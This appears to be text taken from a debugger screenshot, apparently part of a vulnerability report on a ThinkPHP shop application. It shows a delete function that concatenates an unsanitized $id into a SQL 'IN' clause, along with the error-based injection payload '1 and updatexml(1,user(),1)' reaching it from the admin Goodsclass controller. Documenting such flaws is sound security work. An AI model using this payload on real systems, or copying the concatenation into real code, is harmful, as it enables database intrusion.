 146 public function delGoodsclasstag($id) { $id: "1 and updatexml(1,user(),1)"
147 return db('goodsclasstag')->where('gctag_id in (' . $id . ')')->delete();
148 }
149
150
\app\common\model > Goodsclasstag > delGoodsclasstagByIds()
Debug: cd6f3f9927538f9ffbcb1171f50582fe.php × index.php × index.php ×
Debugger Console Output
Frames
Goodsclasstag.php:147, app\common\model\Goodsclasstag->delGoodsclasstagByIds()
Goodsclass.php:305, app\admin\controller\Goodsclass->tag()
App.php:343, ReflectionMethod->invokeArgs()
App.php:343, think\App::invokeMethod()
App.php:611, think\App::module()
App.php:457, think\App::exec()
App.php:139, think\App::run()
start.php:19, require()
index.php:21, {main}()
Variables
$this->url_screen_var = Canno
$id = "1 and updatexml(1,use
$this = {app\common\model
$_COOKIE = {array} [4]
$_ENV = {array} [0]
$_FILES = {array} [0]
$_GET = {array} [0]
$_POST = {array} [2]
$_REQUEST = {array} [3]
$_SERVER = {array} [45]
$_SESSION = {array} [1]